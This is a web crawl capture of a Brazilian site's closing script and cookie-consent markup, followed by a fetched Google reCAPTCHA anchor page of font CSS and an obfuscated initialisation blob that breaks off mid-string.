    <script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>

    <!-- JQUERY MASK -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <!-- JQUERY LAZY LOAD -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.min.js" integrity="sha512-eviLb3jW7+OaVLz5N3B5F0hpluwkLb8wTXHOTy0CyNaZM5IlShxX1nEbODak/C0k9UdsrWjqIBKOFY0ELCCArw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <!-- BOOTSTRAP + POPPER - JavaScript Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <!-- RECAPTCHA GOOGLE E LOGIN GOOGLE -->
           
     <script>
         setTimeout(function () {
             const script = document.createElement('script');
             script.src = 'https://www.google.com/recaptcha/api.js?render=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&badge=bottomleft';
             script.async = true;
             document.head.appendChild(script);
         }, 5000);
    </script>

    <!-- VUE.JS -->
    <script src="https://unpkg.com/vue@3.5.12/dist/vue.global.prod.js"></script>
    <script src="https://unpkg.com/axios@1.7.7/dist/axios.min.js"></script>

    <!-- VUE COMPONENTS -->
    <script src="https://cdn.jsdelivr.net/npm/vue-loading-overlay@6"></script>
    <link href="https://cdn.jsdelivr.net/npm/vue-loading-overlay@6/dist/css/index.css" rel="stylesheet">
    <script src="https://cdn.jsdelivr.net/npm/vue-toast-notification@3"></script>
    <link href="https://cdn.jsdelivr.net/npm/vue-toast-notification@3/dist/theme-sugar.css" rel="stylesheet">

    <!-- Vendor scrits: js libraries and plugins-->
    <script  src="/assets/vendor/simplebar/simplebar.min.js" defer></script>
    <script src="/assets/vendor/smooth-scroll/smooth-scroll.polyfills.min.js"></script>
    <script  src="/assets/vendor/tiny-slider/tiny-slider.min.js"></script>
    <script  src="/assets/vendor/flatpickr/flatpickr.min.js" defer></script>
    <script  src="/assets/vendor/flatpickr/pt.min.js" defer></script>

    <!-- Main theme script-->
    <script src="/assets/js/theme.min.js?v=202601062"></script>
    <script src="/assets/js/common.min.js?v=202503141"></script>
    <script src="/assets/js/app/login.min.js?v=20251119" async defer></script>
    <script src="/assets/js/app/login-google.min.js?v=20250822" async defer></script>
    <script src="/assets/js/app/cadastro.min.js?v=202503141" async defer></script>
  
    

    <!-- LIB VUEJS -->
    <script src="/assets/js/app/cart.min.js?v=20251106"></script>
    <script src="/assets/js/app/menu-bottom.min.js?v=20250906"></script>
    <script src="/assets/js/app/newsletter.min.js?v=202503141"></script>
    <script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>   

    <div class="cookieConsentContainer" id="cookieConsentContainer">
        <p class="cookieDesc">Usamos cookies para personalizar conteúdos e melhorar a sua experiência. Ao navegar neste site, você concorda com a nossa <a href="/privacidade" target="_blank">Política de Privacidade.</a></p>
        <div class="cookieButton"><button type="button" class="btn-cookie-accept" aria-label="Aceitar cookies" onclick="Intersena.Common.purecookieDismiss();">Entendi.</button></div>
    </div>

    
         <!-- INI - LOGIN GOOGLE -->
         
               <div id="popupGoogle"></div>
             
         <!-- FIM - LOGIN GOOGLE -->
       
<script>
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        event: "page_view",
        page_name: document.title || window.location.pathname,
        page_url: window.location.href,
        page_type: "Page View",
        user_logged_in: "false",
    user_email_plain_text: "",
  customer_id: ""
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=g28n21x94qw4
body_size: 49777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cfA1Gfv-LzluDK-xK7Y37w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cfA1Gfv-LzluDK-xK7Y37w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cfA1Gfv-LzluDK-xK7Y37w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di2Aaw4pLMzIrUAV4wrFhw4zCvwLDsyzCnUt3w7QcwpA3w5NFX8KoIUfDlkjDs8KYwo5HL3Nowq/CiAw1VcOVcMK6KMO9Pl4iDcKyOT9ewqw3wqNmf8KGwrfCscKmWcOxw5fDgHp6DEHCgXjDssKxckHDmcOgRgVaOsOywosVEFjDln/CkybDh8KnNmPCoMOcwqc7AiU3EFbDtijCicOxAhlXw7hpMDfDrcKGw5hDw5s2f8Kbw5sJwpLCh8Omw7cALVB3bwrDlsKEKQ3ChMKUw4/CusKXw7InPMOYVFhCfj/Dp8OLwrtRCWPCsMK1wopAaCBKwo8+H37DpwHCllkBw4rDmH3CoMKcF8Kww409w4M2RjA1QzV3w5bDoA1Bw4bCqBzCnwlfWzvCocO8cU7Cs8O5WMOzwpINwpnCkVpZwoASw7xYw6HCpsOodX/Ch8KRw7HDhDvDk8OHw4vDgMKLTsKRw7fDjgApOsOww5ZjFm0PwprDiwHDqTcJMnrClBnCglhAPsOlHQEywrQvw6tdwqXCkQfDmgPCv8OcaFVed8O/[base64]/Dh0PDlMO/acOlw7Ivw7BYdGbCkk/DvRlHSRTCmG7Du8KlHRfCiVY4w7rCq8O7w4zCpjpMw4h3InfCmiVDw5jDpsOyAcKycDsbGm/CggnCjcO6wqvCksOhwrjDgcORwrBkw7DCpsOQdCYQwqpQwofCu3rDoMOzw4thdcOTw4MdJ8KXw51xw4AFEG/DrcKQCMOnE8O1wonDnsO8woBaYlQxw6rDhUpiblDCncOQGkFZwqLDt8KIwpoFZ8OAGlhqHsKxK8O6woLCoMKULcKUw5/DmsKxMMK4CsOadxtfw4Y/SwUyUMOnMFxfXibCucKXw7QSKktdAcKAw77CnSdcJDRJB8Osw4PCsMOFwo/CnsKYPsOKw7nDscOEfVDCvsOzw5zCkMKTwoh+U8OgwqzCm3DDvTfCu8Oyw4PDs03Dt2wwD20Vw68gf8KyAcKWw6hdw4oewpvDtsOcw4kDw